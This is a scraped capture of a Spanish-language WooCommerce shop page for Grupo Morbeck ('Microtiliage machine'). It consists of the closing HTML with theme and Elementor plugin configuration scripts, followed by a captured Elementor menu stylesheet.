var xstore_wishlist_params = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://grupomorbeck.com/?page_id=3953&et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://grupomorbeck.com/?page_id=3953&et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder.png\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Marcador de posici\u00f3n\" decoding=\"async\" srcset=\"https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=1.0" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=1.0" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=1.0" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"1","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://grupomorbeck.com/cart-2/","cart_redirect_after_add":true,"home_url":"https://grupomorbeck.com/","shop_url":"https://grupomorbeck.com/shop-2/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_c29a52dfee894bbe105714bf186cb97e","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"3","loop_prop_columns":"5","loop_prop_columns_category":"5","builder":"/elementor"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/ajax-filters.min.js?ver=1.0" id="ajaxFilters-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/libs/fancy.select.min.js?ver=1.0" id="fancy-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/all-departments-menu.min.js?ver=1.0" id="all_departments_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0-dev1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0-dev1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0-dev1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/grupomorbeck.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/grupomorbeck.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6577efa96"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Microtiliage machine - Grupo Morbeck","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0-dev1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/onePageMenu.min.js?ver=1.0" id="one_page_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/ethemeElementorWrapperLink.min.js?ver=1.0" id="etheme_elementor_wrapper_link-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/grupomorbeck.com\/wp-admin\/admin-ajax.php","nonce":"b0d562e67e","urls":{"assets":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/grupomorbeck.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"b773b6d799"},"etheme_waitlist":{"fragments_nonce":"f2784b25f6"},"etheme_compare":{"fragments_nonce":"398c7a172c"},"menu_cart":{"cart_page_url":"https:\/\/grupomorbeck.com\/cart-2\/","checkout_page_url":"https:\/\/grupomorbeck.com\/checkout-2\/","fragments_nonce":"eadfad0d09"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_PE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 00:54:27 -->

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13921.css?ver=1769408874
body_size: 15308
content:
.elementor-13921 .elementor-element.elementor-element-38234d73{padding:30px 35px 45px 35px;}.elementor-13921 .elementor-element.elementor-element-34550fd5 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-07068b8  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-07068b8 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-07068b8:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-07068b8 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-5d11efd  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-5d11efd .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-5d11efd:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-5d11efd .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b341d81  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b341d81 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b341d81:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-b341d81 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b25751a  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b25751a .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b25751a:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-b25751a .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-185849d  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-185849d .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-185849d:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-185849d .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-9658cf3  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-9658cf3 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-9658cf3:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-9658cf3 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b8bbac7  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b8bbac7 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-27282818 .elementor-repeater-item-b8bbac7:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .elementor-repeater-item-b8bbac7 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .item-title-holder  .menu-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:15px;}.elementor-13921 .elementor-element.elementor-element-27282818 .item-title-holder .menu-title{color:#222222;}.elementor-13921 .elementor-element.elementor-element-27282818 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-13921 .elementor-element.elementor-element-27282818 .subitem-title-holder  .menu-title{font-size:16px;line-height:25px;}.elementor-13921 .elementor-element.elementor-element-27282818 .subitem-title-holder:hover .menu-title{color:var( --e-global-color-57986bd );}.elementor-13921 .elementor-element.elementor-element-a578682{font-family:"Arial", Sans-serif;font-size:16px;line-height:22px;color:var( --e-global-color-secondary );}.elementor-13921 .elementor-element.elementor-element-701c69a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck8585.jpg");background-size:100% auto;}.elementor-bc-flex-widget .elementor-13921 .elementor-element.elementor-element-701c69a0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-13921 .elementor-element.elementor-element-701c69a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-13921 .elementor-element.elementor-element-701c69a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:-200px;}.elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-element-populated, .elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-element-populated > .elementor-background-overlay, .elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:65px 30px 35px 30px;}.elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13921 .elementor-element.elementor-element-5c9be761{--iteration-count:infinite;width:var( --container-widget-width, 98.333% );max-width:98.333%;--container-widget-width:98.333%;--container-widget-flex-grow:0;text-align:left;--shape-color:#F69946;}.elementor-13921 .elementor-element.elementor-element-5c9be761 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-5c9be761.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13921 .elementor-element.elementor-element-5c9be761 .etheme-headline{font-family:"Dosis", Sans-serif;font-size:32px;font-weight:600;text-transform:uppercase;line-height:35px;color:#FFFFFF;}.elementor-13921 .elementor-element.elementor-element-5c9be761 .etheme-headline-text-wrapper{--text-color:#F1AC2B;}.elementor-13921 .elementor-element.elementor-element-7387838e .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:32px;font-weight:600;text-transform:uppercase;color:#96B416;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button{background-color:#25D366;--icon-indent:10px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:#0E0E0E;color:#0E0E0E;--fill-color:#000000;border-radius:100px 100px 100px 100px;padding:11px 20px 11px 20px;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button:hover, .elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button:hover:focus{background-color:#25D366;color:var( --e-global-color-ab3de62 );}.elementor-13921 .elementor-element.elementor-element-24444976 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button-icon ~ .elementor-button-text{margin-left:10px;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button-text:has(+.elementor-button-icon){margin-right:10px;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button:hover svg, .elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button:hover:focus svg{fill:var( --e-global-color-ab3de62 );}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button .elementor-button-icon{color:#1A1A1A;background-color:#FFFFFF;min-width:22px;min-height:22px;border-radius:120px;}.elementor-13921 .elementor-element.elementor-element-24444976 .elementor-button svg{fill:#1A1A1A;}.elementor-13921 .elementor-element.elementor-element-499d7f61 > .elementor-element-populated{margin:0px 10px 0px 20px;--e-column-margin-right:10px;--e-column-margin-left:20px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-07068b8  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-07068b8 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-07068b8:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-07068b8 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-5d11efd  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-5d11efd .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-5d11efd:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-5d11efd .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b341d81  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b341d81 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b341d81:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-b341d81 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b25751a  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b25751a .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-b25751a:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-b25751a .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-185849d  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-185849d .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-185849d:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-185849d .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-9658cf3  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;text-transform:capitalize;line-height:36px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-9658cf3 .menu-title{color:#555555;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .elementor-repeater-item-9658cf3:hover .menu-title{color:#F69946;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .elementor-repeater-item-9658cf3 .menu-title{padding:0px 0px 0px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .item-title-holder  .menu-title{font-family:"Arial", Sans-serif;font-weight:700;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .item-title-holder .menu-title{color:#222222;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .subitem-title-holder  .menu-title{font-family:"Arial", Sans-serif;font-size:16px;line-height:25px;}.elementor-13921 .elementor-element.elementor-element-59da11f6 .subitem-title-holder:hover .menu-title{color:var( --e-global-color-57986bd );}@media(max-width:767px){.elementor-13921 .elementor-element.elementor-element-34550fd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13921 .elementor-element.elementor-element-701c69a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13921 .elementor-element.elementor-element-499d7f61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14134.css?ver=1769408875
body_size: 6725
content:
